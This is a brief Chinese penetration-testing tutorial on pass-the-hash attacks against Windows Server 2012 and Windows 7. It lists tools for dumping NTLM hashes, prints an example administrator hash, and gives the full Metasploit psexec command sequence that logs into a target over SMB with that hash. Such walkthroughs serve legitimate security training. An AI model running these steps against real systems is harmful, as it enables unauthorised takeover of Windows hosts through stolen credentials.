渗透测试任务:利用 Hash-Pass-Attack 获取Windows操作系统控制权

攻击测试目标:windows server 2012、win7

攻击测试条件:密码哈希传递攻击是在后渗透测试阶段发起的攻击动作,因此前提是你已经获得了目标主机的NTML哈希码,可利用工具WCE、Pwdump、Fgdump即可获取密码哈希值。

攻击测试工具:Metasploit或者Kali Linux



第一步、抓取windows中的hash值

上面我说过了,可以用wce、Pwdump、Fgdump获取密码哈希值。

得到administrator的hash:

598DDCE2660D3193AAD3B435B51404EE:2D20D252A479F485CDF5E171D93985BF

第二步、Kali Linux下msf 用psexec模块

use exploit/windows/smb/psexec

show options

set RHOST 192.168.1.104

set SMBPass 598DDCE2660D3193AAD3B435B51404EE:2D20D252A479F485CDF5E171D93985BF

set SMBUser Administrator

show options

run

总结:

必须保证你的测试目标Windows开启了SMB服务,这个不用我多说,大家也都能知道!

同时推荐大家再去看一下:Metasploit PSExec传递哈希